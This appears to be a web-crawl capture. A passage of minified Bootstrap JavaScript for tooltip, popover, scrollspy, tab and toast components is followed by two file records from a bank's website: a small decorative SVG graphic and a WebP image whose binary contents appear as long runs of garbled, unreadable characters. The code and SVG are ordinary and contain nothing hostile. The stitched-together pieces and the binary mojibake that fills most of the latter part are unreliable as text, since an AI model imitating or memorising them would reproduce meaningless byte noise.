this._config.animation||this.tip&&this.tip.classList.contains(Le)}_isShown(){return this.tip&&this.tip.classList.contains(Oe)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement;var i=Ne[e.toUpperCase()];return s.createPopper(this._element,t,this._getPopperConfig(i))}_getOffset(){const e=this._config["offset"];return"string"==typeof e?e.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){t={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_setListeners(){var t,e;for(const i of this._config.trigger.split(" "))"click"===i?b.on(this._element,this.constructor.eventName("click"),this._config.selector,t=>{const e=this._initializeOnDelegatedTarget(t);e.toggle()}):"manual"!==i&&(t=i===N?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),e=i===N?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout"),b.on(this._element,t,this._config.selector,t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?Se:N]=!0,e._enter()}),b.on(this._element,e,this._config.selector,t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?Se:N]=e._element.contains(t.relatedTarget),e._leave()}));this._hideModalHandler=()=>{this._element&&this.hide()},b.on(this._element.closest(".modal"),Ie,this._hideModalHandler)}_fixTitle(){var t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=_.getDataAttributes(this._element);for(const i of Object.keys(e))ke.has(i)&&delete e[i];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:n(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(e){return this.each(function(){const t=D.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}t(D);const xe={...D.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Me={...D.DefaultType,content:"(null|string|element|function)"};class je extends D{static get Default(){return xe}static get DefaultType(){return Me}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const t=je.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}t(je);Mt=".bs.scrollspy";const Fe="click"+Mt;const P="active",ze="[href]";const He={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},qe={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Be extends i{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return He}static get DefaultType(){return qe}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=n(t.target)||document.body,t.rootMargin=t.offset?t.offset+"px 0px -30%":t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map(t=>Number.parseFloat(t))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(b.off(this._config.target,Fe),b.on(this._config.target,Fe,ze,t=>{var e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window;t=e.offsetTop-this._element.offsetTop;i.scrollTo?i.scrollTo({top:t,behavior:"smooth"}):i.scrollTop=t}}))}_getNewObserver(){var t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(t=>this._observerCallback(t),t)}_observerCallback(t){const e=t=>this._targetLinks.get("#"+t.target.id);var i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},s=(this._rootElement||document.documentElement).scrollTop,n=s>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=s;for(const r of t)if(r.isIntersecting){var o=r.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(n&&o){if(i(r),s)continue;return}n||o||i(r)}else this._activeTarget=null,this._clearActiveClass(e(r))}_initializeTargetsAndObservables(){var t;this._targetLinks=new Map,this._observableSections=new Map;for(const e of g.find(ze,this._config.target))e.hash&&!l(e)&&(t=g.findOne(e.hash,this._element),a(t)&&(this._targetLinks.set(e.hash,e),this._observableSections.set(e.hash,t)))}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),(this._activeTarget=t).classList.add(P),this._activateParents(t),b.trigger(this._element,"activate.bs.scrollspy",{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))g.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(P);else for(const e of g.parents(t,".nav, .list-group"))for(const i of g.prev(e,".nav-link, .nav-item > .nav-link, .list-group-item"))i.classList.add(P)}_clearActiveClass(t){t.classList.remove(P);for(const e of g.find(ze+"."+P,t))e.classList.remove(P)}static jQueryInterface(e){return this.each(function(){const t=Be.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}b.on(window,"load.bs.scrollspy.data-api",()=>{for(const t of g.find('[data-spy="scroll"]'))Be.getOrCreateInstance(t)}),t(Be);const We="ArrowRight",$e="ArrowDown",x="active",Re="show";C='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';const Ve='.nav-link:not(.dropdown-toggle), .list-group-item:not(.dropdown-toggle), [role="tab"]:not(.dropdown-toggle), '+C;x,x,x;class M extends i{constructor(t){super(t),this._parent=this._element.closest('.list-group, .tab-nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),b.on(this._element,"keydown.bs.tab",t=>this._keydown(t)))}static get NAME(){return"tab"}show(){var t,e,i=this._element;this._elemIsActive(i)||(e=(t=this._getActiveElem())?b.trigger(t,"hide.bs.tab",{relatedTarget:i}):null,b.trigger(i,"show.bs.tab",{relatedTarget:t}).defaultPrevented||e&&e.defaultPrevented||(this._deactivate(t,i),this._activate(i,t)))}_activate(t,e){t&&(t.parentNode.classList.add(x),t.classList.add(x),this._activate(o(t)),this._queueCallback(()=>{"tab"!==t.getAttribute("role")?t.classList.add(Re):(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),b.trigger(t,"shown.bs.tab",{relatedTarget:e}))},t,t.classList.contains("fade")))}_deactivate(t,e){t&&(t.parentNode.classList.remove(x),t.classList.remove(x),t.blur(),this._deactivate(o(t)),this._queueCallback(()=>{"tab"!==t.getAttribute("role")?t.classList.remove(Re):(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),b.trigger(t,"hidden.bs.tab",{relatedTarget:e}))},t,t.classList.contains("fade")))}_keydown(t){if(["ArrowLeft",We,"ArrowUp",$e].includes(t.key)){t.stopPropagation(),t.preventDefault();var e=[We,$e].includes(t.key);const i=Q(this._getChildren().filter(t=>!l(t)),t.target,e,!0);i&&(i.focus({preventScroll:!0}),M.getOrCreateInstance(i).show())}}_getChildren(){return g.find(Ve,this._parent)}_getActiveElem(){return this._getChildren().find(t=>this._elemIsActive(t))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const i of e)this._setInitialAttributesOnChild(i)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);var e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){var e=o(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby","#"+t.id))}_toggleDropDown(t,s){const n=this._getOuterElement(t);n.classList.contains("dropdown")&&((t=(t,e)=>{const i=g.findOne(t,n);i&&i.classList.toggle(e,s)})(".dropdown-toggle",x),t(".dropdown-menu",Re),n.setAttribute("aria-expanded",s))}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(x)}_getInnerElement(t){return t.matches(Ve)?t:g.findOne(Ve,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(e){return this.each(function(){const t=M.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}b.on(document,"click.bs.tab",C,function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||M.getOrCreateInstance(this).show()}),b.on(window,"load.bs.tab",()=>{for(const t of g.find('.active[data-toggle="tab"], .active[data-toggle="pill"], .active[data-toggle="list"]'))M.getOrCreateInstance(t)}),t(M);const Ke="show",Qe="showing",Xe={animation:"boolean",autohide:"boolean",delay:"number"},Ye={animation:!0,autohide:!0,delay:5e3};class Ue extends i{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Ye}static get DefaultType(){return Xe}static get NAME(){return"toast"}show(){b.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),c(this._element),this._element.classList.add(Ke,Qe),this._queueCallback(()=>{this._element.classList.remove(Qe),b.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this.isShown()&&!b.trigger(this._element,"hide.bs.toast").defaultPrevented&&(this._element.classList.add(Qe),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove(Qe,Ke),b.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(Ke),super.dispose()}isShown(){return this._element.classList.contains(Ke)}_maybeScheduleHide(){!this._config.autohide||this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}e?this._clearTimeout():(t=t.relatedTarget,this._element===t||this._element.contains(t)||this._maybeScheduleHide())}_setListeners(){b.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),b.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),b.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),b.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const t=Ue.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}})}}return ut(Ue),t(Ue),{Alert:_t,Button:pt,Carousel:w,Collapse:E,Dropdown:L,Modal:I,Offcanvas:S,Popover:je,ScrollSpy:Be,Tab:M,Toast:Ue,Tooltip:D}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/cards/shield-wave-dark-bottom-right.svg
body_size: 1583
content:
<svg width="290" height="212" viewBox="0 0 290 212" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M289.656 0.132141C213.809 16.954 140.355 38.6825 71.6323 65.2215C24.276 83.4668 0.00112915 117.849 0.00112915 177.143V212L289.656 212V0.132141Z" fill="url(#paint0_linear_3204_126530)"/>
<g clip-path="url(#clip0_3204_126530)">
<path d="M1396.2 219.547C1396.2 160.253 1371.93 125.87 1324.55 107.625C1140.46 36.5178 922.44 -0.134766 715.042 -0.134766C507.674 -0.134766 289.656 36.5178 105.52 107.625C58.1638 125.87 33.8889 160.253 33.8889 219.547V619.001L1396.2 619.001V219.547Z" fill="#97C6D5"/>
</g>
<g clip-path="url(#clip1_3204_126530)">
<path d="M1475.53 166.555C1475.53 107.261 1451.25 72.8782 1403.87 54.633C1219.79 -16.4741 1001.77 -53.1267 794.368 -53.1267C587.001 -53.1267 368.983 -16.4741 184.846 54.633C137.49 72.8782 113.215 107.261 113.215 166.555V566.01L1475.53 566.01V166.555Z" fill="url(#paint1_linear_3204_126530)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3204_126530" x1="-29.4693" y1="240.858" x2="309.489" y2="56.0626" gradientUnits="userSpaceOnUse">
<stop stop-color="#0051A5"/>
<stop offset="0.69" stop-color="#2EBFEC"/>
<stop offset="1" stop-color="#2AD2C9"/>
</linearGradient>
<linearGradient id="paint1_linear_3204_126530" x1="1162.32" y1="-132.621" x2="629.534" y2="905.264" gradientUnits="userSpaceOnUse">
<stop offset="0.32" stop-color="#040A1B"/>
<stop offset="0.95" stop-color="#3D3F4A"/>
</linearGradient>
<clipPath id="clip0_3204_126530">
<rect width="274.651" height="212" fill="white" transform="matrix(-1 0 0 -1 289.656 212)"/>
</clipPath>
<clipPath id="clip1_3204_126530">
<rect width="240.47" height="212" fill="white" transform="matrix(-1 0 0 -1 289.656 212)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/canada/voyages/images/westjet-rbc-world-elite-mastercard.webp
body_size: 215580
content:
RIFF% WEBPVP8X
   0   + ] ICCP�    �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6VP8L/# /+BWu!���"ȶ�v�KDD ض]�������LZkm�:�V�ef�c3��a΅333c���8133[̒%5�s�j����TU�v��mۖ�$i?�W�1찃33�9�8���q�yfu~�,1433fSfv2SPR0�� Y���hk;�mo6�y?~���6.Ҩn��j�Im��m�m�VX+_�~���|���&Ƕ�eO��Op����ݩ�vw)�AZ��	�ܸ��vN���������!�������Ȫ���m۶m������жm۶�͗�m͚�̈�U5k�}G��ڶm[�ZL�(����,���Go��DA�$E����||��72_O��Q ,zٶ�ڛk�[����-��h۶m��тm5n-u�)�M�0 8 ���۶UIr�/m�}�3s��d�R)(��KR13733�����]̍���̥3� ��`f�����[�$K�$������K�1Rn$I�$�Fw���J�-7���{�c�6�䉝��5,��3@���Q��U�^K$�q��B�	��x̗?��U�n��;Ƙs�����{�X[�Q23��05Ԧ鯘��r�>�>�r�J��9O8N�c�ْ,�+]<��^kM��\����'۶U۶$����}��13�3�-�ώ�����ʢ "��5�.mێm������G�m۶�Y�z:Zr/ڶ�lW2�����gТm�n�dɕ-Q$%A��9�~          �����8�N�W瑽c{�9�5�:H7~9���-~������`�l�њǲ\8��7a���
����g�`h���$����	K2�4*B ^i&yx��J6s����hA�|2md��K�hx9㸑ҀF����Q�b}���a�[`d��`#���(Bd��T�t����a5܆K B�n �1�(B���@ *�� ��Bic�7-`#�h��7[Q��z@��RF �� W��Dep���a���M)#��"�KcT��wh�� �)x���lP���4̨�F4]�)%�7� jQ��pXؐ��	�0(V��#@ ���ɲI�3,6�x,}�.ш\7Q�F��XJ�8f���t��Cʸi�Q=d��0�'1��XbEa�`@<�D'�31T2,����̂��'�i�1�a�(�1��Z��`@�!E��Q2��1�k�9d��i�,`������A1A��@���q0��N"f&qP3#�dNHC��(gC���F� �1��i�3���h��gv��:Xd�`!�aBF��q�"I72]� ���/����"&!��!��� ��7�l�a6g18.�:��$�ƍ�'=����׾�W       ��{���]��O?T��ڪgk�im���&<ؑUd,�A��+:(j\���b@є#]:�hX�t ��,J:zDY:M��ū tv�#,5`��/i�ߴ�M�����Ue'�}��W��散��� 0c[s�����K� ��I��j��(���mJ�dn�E��q�%� @B@d��|�E$���Ed7�f%P�T�87,6��ڄ�|�v�	�@�h�X#�,�(!)�"��:*	i�0Yl#�6�tgM0M\%��T�L~t�K0.����c�2��y�5(�V��F�Z����ilT���H鹩E��\�V�M
g���0�d'�����A��)�baI�VҦ��p�Ç`�2�Q�� :�-���8��0�vf�G.�h�Z5�O��`��*��ZO��(��q��Z,�8z!����iKakN;�ɍ�7`F�lB����ّ�ҝ60��&��f��K���0���JR�o�xT  $W	�"IWf���EM
7���0�j[*�����˖"��Y�q(H�G����Н��ٕmt2��X*��|jۀ���^�a���K �2�+N�ᬆ3�TSH�� a4t3L�b@����QW΄i3"&@�"��4r<K
�V8�(6�꛹�H�HH�B�L�V��	��
� f�:!� �,�BN�e��t�&~����<����M��	�e��{~��w<X��tLaL������h%^�a\�o����a�]ti&	5�!\���EQ�6ʙ.��0�"�C�0N#�f��D�8 4r�5bnb.s�� ��tN2��ɴ�f:�׌Ő�Aa�#bٔ��cg ��7 �j��8a�2(9�ȃ��� ���� �p�a�h��bZJ�q���	� (x�p�`�QKƴ�aP���K��ie�ހ�h�x�6T�  �	����zRM����� VD ���g 6��A�Hiᆅ�*	6Ь( �T��5�T��)$6�@���j�7�(�E�СnJI�&$ͰxT$p  P�A0줗�7�hp�a�P�n�� ��(^ܲ��R G�j �AA�� ����(2�2��8c-��R� �P�m��f��!��̤e������( �� �PԤ�u9�-�����R�5(8���R�5��a�����q�B�+FMG�	W�i��J���9E@3�)˸Y�( (�B�m"�K���aȆ��F� +2Z1Ӂ (�A8�F�3 5 `�l�M�n��H��d$�G"b �!p�f ��# �"c��R��h9�|�>����~�~����9[�E3^�Hif,m�����蒣#6k�*��kLMYF������!^pX,�;����k� �f�55�c���!��6k�8\P�����E���� ?h$�졣� �(�e#A�`��O��F1V\�C\9Tɸ�A��
AF�F��a`�E�s	�Ù�x��(��4
�AY0��+��m �Aa LE�>(L�� �x���\atE7�����`��(�c�$nce�t0:��a�l"z��B��=x#�ã���vj�AP�\�u��ŀ�Xc�`.�Yb��P�ѐ�QA��PpTp�C��$�qY��� _�a�@s#%�D�X�DD@�C1��N����b����6Z� H0�� �k�r=8�� WT�X���a���� k6�4���F(6\�nh�f3�U\ǈs3�j!��͌I&Ko�4X	f+l`�AX�LG�o��6TԠ<�C�$f�R�lh��� &��ɣq. 2n jx;`�1�-V�:l�B�$2�x��QF�A�LDA��
o<tc���'M*Q�hC�K;iX�A`�6�$!(C0���6��n n&97\�a��8����H$j�Sl�&�K����e��|?�g˱��@E"^DV�/փ�8�:�`P�ؚݢ��Ś1�� ���t�p��zfpPPY���0W�B�G�9����E�D01&Õ�Y�a�R�rN�.�L��3獕��lv�9?^8,1E�p��ǡ�mVL�+��	�I�p�7���č %l��=x�8��X�ȥ8], r��@�d�tA���`x�j���*`��b�mؘ��bb�H�8�@��G
��n�pԍ���``�R6Nhdc��)$p:�����rČj��mV0�� �VV i�L���7Z2VZq�cn�aش2-��5�h�EZv����aĸ��f�[���EB,��N:B�s��b�d Ԡ( ��I1`�8�J� `Z0r�C£�nt�p!h LF�`��F_.�lvcmv�b4 �*� l�J	g6���@y��DM-��,�X��I(�)���5�$8��Fd7N��+5x��!n�d��F��IG���&
K�� 0
���&��� ��pX�q���� YP��D���ny3��*�X�(( 2 �8�h���B55]�B�I3@?جFp�3���QIaf��4�`D�Yb
7DJ`�>4�At��mY �џ�y��/�ك����.���?��Ehj�ҕ޴�c=�Pt�38l#���/ہ���7E��1.�0|l-�+=��k\���8��5Glr*��.ʡ��b:��5�H�&_��M7M>��4ǻ��Sq}��̰y0��9��+h�� HCĀkJ)����mx1�I`*ҢM��"@M�3 �� 3-f�أ�s:0�`�d�ؗ$h�CBG
Pdx S�o@+�5K�  ���Ƃ�����0�\o��	8� ,�ઌ�W"���n�}��Ml��0�ihc-n,���� HT���.��Kg0T�ьD3q�!;e'7&h�bބ�M���D�@���y]1Ѹ�iE!�D�X鐝�S��a�4d�:\�d�8#��Ɔg��0z(xd��!���k�����b���)r�txt��.����x*dN�/�ى���qGt�`�D��b愩Dyb�({ nLZ��� �(���*� ��):|c����Z�L�l� � P� 9��q(�1HA3� �QA���h&Y�a�%H@�I(a�� �f)ެp�L1Q4��t�ƌHn�R!@0Cԍ��Dܘg�IE�$b���K��8\5BC���5\��!���FK�1��2� �F�p$.�f��I��"�ԝ8��(�j���~����Ϯ+$�2�3��ȑF(k'���$ VDa�Xxe�^�� Ń��D����v�6�m�ʅ��n�Xp�`�,��D�b;����b�DY�R�6*�S�ʙ��)4д؏�a3c�Z�c�lX1,�8�h���Mh�hR{�;4�x��E��	Rd��&��a0IxCf�0 nz\���C7�']`j�x�pQ������@1��3\�1A�v�M1
��E�n���(1`4x'`���CJ1��1G�6���G����k��C����\ �.�8ň�(��M����Mwp;��Lܨp� �
É��	���p��X�K��K �P�V�-�i[<��8`*ϐ��7 ��V
<N� �2�����^������x����1��"�4e�F���[�͌\lxࡡɳdvh���#0���\���rľ��CS"cP"����0�B�`�3\�p��P8l!����fz\ȀK<O��584���1UQ��lܘn��%��N���E�!H2␝��5:^\�ƹ�F�#74òD�85 �	f*A:X��f��paр�1�
� (6c��a�<F�Ōp�@M�dD1\r�Xn��%qi� CfL�+s#3g.�)��d�(K�85\�"�L��m���O�J��埧w�ˎoR7�fD;�G4�Í�ہB7�8���1�&I3��܆�ek��5��ƂА�_ؘ�g���P1.�	�P~�MA+�0����b��h��,�g�<^��2���co�@�E0Ȯ1,��aË@������C���H��Q�9F����\&�
D.ތ;����%8��Y�`��{'�<���TO�)�6`z�x��0Zce���C��D5�l��h`��Р�c��ұ��P7VF$(z��@pq,1� ��� �
Å/g0��썌��! Ɔq#�ؙ@�q��b.a�o�QI� �Ŵ�4A�G��a�H�ፘ &lE�%E	�i�o���Ɔ�f��� ĝ����8vQ����řM�t��I҆���M,� 3mNe��I�$n��9.���lj9^������� ��2��5]���E�u�M�]�ͩ �� 6Xd0���uV�Ȧo��-���%�� ��Ƅ�(���^NN���)B`4�!�$��as�@�M�'�b��"`�N{Q#@Z��o����-�W����,��+]V�1�C�n�J1�@NjTXL�������.C�P�K�e5�j��
�4�!t��Q���6�ũ7���$G�Go8�[$.ǩ�͐Si#�F��f��ȅ�D��ƌ$�͗V�g���w��ṵ�~� n�L) �䗶y|EJ�$X�1�0�6μ�I82�Q���ٚQT��EPMt�"~�� � ��g�L�1�q��r�)�4JCR����W��A�8�$�d�8�,��f�a�hNh�F�ѱ]l�I���ႛ���pM�q�����eu�x8Z�a
���[I�q(�0�1�*����f��耍!`���Qa0�����vR�⋠��A�Fo@�@কhh�'nr��.N��5
C��hhXt��'�:��Q#Aqk�f1ɡ��.<Z��� �CT�FC��kܠ�#Gvb�N'`T�8lj	�:�c���� h�&m ;C+`:A4�P0,N��!���oL|4�@39�ɣcZ0�਱"�,yc�Í�h�2�|��CBJù�^:<V�C�� ĺY�1��``T3ݴơ�z'F�%��F��p�I��x��)�e*��8.��>�P�ƕ>��A�Hxp��0X �1p1QT'1q	����fP���\Fd��!I��nD�0�/[�XcZ��&`1	����B����H�
1h:j�nz�h�)C��	�� ` ��	�(݀�Q ���0 FHȦ���׍/mP�L涁$fnq0��X0�����l����։%���og  ~��[���'1�`M W�L�P:��"M�P�1�@��	4B0�h��"���A/��qn�b�B�ɇ4�'u�}����,'x����6-F4�������b@\\�� ࠦ�b�E��LW|,�c6�d���a�<	�r� ���H	:i��\ ���B���E�4~��`(`�A#G��� CB7Z0dX��Ƌ�ް��C`!�`� ��=
����qXi�F)�dq�"�L�1�Fa����2�i�Ÿ�I�a)1��.lS�( j�MF(u8(ơ��\���08�BA�7�����_��a� ���P���0:t#�`�;���7��2�����QÃ�"�#V,��`�0�'<&�CC7G!ı�o�A�Y�7WM�5��P(��RK���<��rWmc	Dt�L>�njIPD�,@��M=�����" ��!I� �A%�� b5#$�qP��F�pp6aX�hfm�"&H�PT����� #Zt�) p	�2l\̛�f�l��`  02\���j<� �0�U�L؀��DYL3�#c � 2� ��2�hG,��� :L �-.���td��n)@G���83>�������1���i(-�3� �aB(@ �ӆ�R7���f��G!r�Qbh�Z� qp(،À��!ı��Nl3�(���Xo3.77�O�qu&E�%�\��	4�Qq:sy��|�x#���.���]c�A��L���lJЃ.R�eo*��p%oal&�M�#Ë�a>쯱�¡5�&Π��#�&FF?7��`t	��:|!$1��J1p��E���nÛ�!p�� �3`�a���$��BG�;��m���	����6nӄ��ܔQ`C���B�(�%C"$�
��!3��.
������M7A��gp0SCAf@�	��r��0찌= :����q��@(q��03��6ahtl�P��(!��q6�}�#K
A�H1��њ�l���f0V�p��61�0��⌄e3 ��ZJ��p��@�`lH�@D	�F�V�p���x��@����
A0�u@��5���3��o��1�n@d!��f+�MF�DqQ7�f̔Ǆ���C�K��<,�Ҍ�@���Q !�7Ũ�!ţ�m �A��9��l��A!l8��`��&A�8��̸�yq 4�a�̥�" @@q_iQ�����og�S�do,�13,�/O����6�;�3�b�x�s  ,N���cu"�����nƥ��D_��-��0��e��p�4
���?R@h$4��(m�5A��@xxGn���)Ĕ�|ry7Ҭ�1bg����<��|F�������5j���d�#�M�/A�c�̓+=����A�<^���#B�2 J��,A�܀XP�9��0���.h��H�E�N.. ��M3�g
o9��27�`�@b-]��
*�A��A�A���<�)��2V�+0 T�N� �����E�D<0,jmd�=6�c�`0ۈLE6� *B,0Đbݸa��!�1<`��&�hx��K� ��m����Cq�.`\��8��I*���C�A��q��D�'��q��7�t��Ѱ`�	�&%��h���#f����f��n�6�X�il�y�Y �h8���!@F/����0S�I�3٤��($$�܀%#"	�"͘�Y`bA�P@K(��Pf�v9�����D� �͜O�&���(� �$�$�	؍��$PP6��A� ��B �QG3�(u��F�Ã� �?ԈQ0���,&��� `0B��h"�@$�֤�h�D]�[�� ��38:.� ̽���
`i� /lL��^��Ɨ�@�^Hh�X�R%��k0�����L i�����34<ڈe���%�����͈,��h�!�����
�k �\l��5������YLF�bv�N���x�Cܡ4�lM�Hq�e��&����`D+5t��p��U\�A�E�@��N�@ฉXi�p�3
W���u@'�KC�E�����6��;�t�H��@�fI�0lj2fl�> j����M�`������qX�؁����І)~h��=f�D%m��6'D,c`��i�a��0d�B�+�at` �Ѐ �F�6,l�C#H���`� <�!8d�FEap��Ac?r��4���
l*
���  i�fX(
p��0#�1�:N�`�f\��W@,��B��!C �	���6���h��`0�P�H7;AD ƨseD&xIA�6 X&�ƣ��6�pP#�&���i�%�6
/	�q�E1IR0��AYLD���؀r6K3� �� �"��#
ќ� ��+�0&���3�A�yӂp�P����E߄�CL��X����b�jA�� �An0�S�F� ��h\��- ����#b���0�D08�h�F��0-�t����|�qcm����D�6x�E���Nj��pM�,xM@?��p�
U`i'�0T�C; �D9l����p�Q��62S��pCp]�I#�t&mdD��� �f�6눥���N|ң��@ѐ��ipc�ً9.�9<�f/���4����v�eDAG #,=8f3���T ��A=���M@ߔء"nf�C6ցL2a�F�9��" �T��o$��&��q�)��E bq�=<j��0s�c`0��0�v��&�C1��
6<���6ٜKb��9XF�8!���p#���r�hX�M,&�Pd(�E��Ÿ��q�`�G�F���q`@c� 8ED��lre���?�����,mHpH���(Pl@Pك7E{��0�I�G6�QJ0~å�ᢕ��C�K�bX���rFG � �����b�nY)(f�1�f&�5�IĀ����ED��8o�Ƞ衢8H5M�8Ȉ�d�56$j(E�021��z�6�q� h� �Bư�J�%|���ld�ģ��(d�Sc!�����&<T�= �B�#��2���B,����I9��LH��$��܊�G���P�+�����6�!�pd�&����4 �9Mׁ0�֠�A�-�����.4,�A(�c��	������B�.N��R��3a,
